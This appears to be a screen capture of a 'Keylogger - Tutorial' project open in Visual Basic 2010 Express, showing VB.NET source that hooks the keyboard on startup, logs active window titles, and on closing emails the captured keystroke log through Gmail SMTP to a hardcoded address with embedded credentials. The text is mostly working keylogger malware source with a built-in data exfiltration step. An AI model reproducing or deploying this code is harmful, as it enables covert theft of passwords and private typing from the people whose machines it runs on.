 Keylogger - Tutorial - Microsoft Visual Basic 2010 Express (Administrator)
File Edit View Project Build Debug Data Tools Window Help
Start Page Form1.vb* Keyboard.vb Form1.vb [Design]* Properties
(Form1 Events) Load
Data Sources
Database Explorer
Toolbox
Solution Explorer
Private Function GetActiveWindowTitle() As String
Dim MyStr As String
MyStr = New String(Chr(0), 100)
GetWindowText(GetForegroundWindow, MyStr, 100)
MyStr = MyStr.Substring(0, InStr(MyStr, Chr(0)) - 1)
Return MyStr
End Function
Private Sub Form1_FormClosing(ByVal sender As Object, ByVal e As System.Windows.Forms.FormClosingEventArgs) Handles Me.FormClosing
K.DiposeHook()
Dim smtpServer As New SmtpClient()
Dim mail As New MailMessage()
smtpServer.Credentials = New Net.NetworkCredential("hawkerycoders@gmail.com", "testpass")
smtpServer.Port = 587
smtpServer.Host = "smtp.gmail.com" 'If you dont have a G-mail but a Live then change smtp.gmail.com to smtp.live.com
smtpServer.EnableSsl = True
mail = New MailMessage()
mail.From = New MailAddress("hawkerycoders@gmail.com")
mail.To.Add("hawkerycoders@gmail.com")
mail.Subject = "Keylogger"
mail.Body = "Log time: " + Label1.Text + vbNewLine + vbNewLine + "Log:" + vbNewLine + RichTextBox1.Text
smtpServer.Send(mail)
End Sub
Private Sub Form1_Load(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles MyBase.Load
K.CreateHook()
Timer1.Start()
Label1.Text = Nothing
Time = DateTime.Now
Timer2.Start()
End Sub
Private Sub Timer1_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer1.Tick
If strin <> GetActiveWindowTitle() Then
RichTextBox1.Text = RichTextBox1.Text + vbNewLine + Now + vbNewLine + GetActiveWindowTitle() + vbNewLine
strin = GetActiveWindowTitle()
End If
End Sub
100 %
Error List Immediate Window
Ready Ln 39 Col 9 Ch 9 INS
9:42
26-1-2012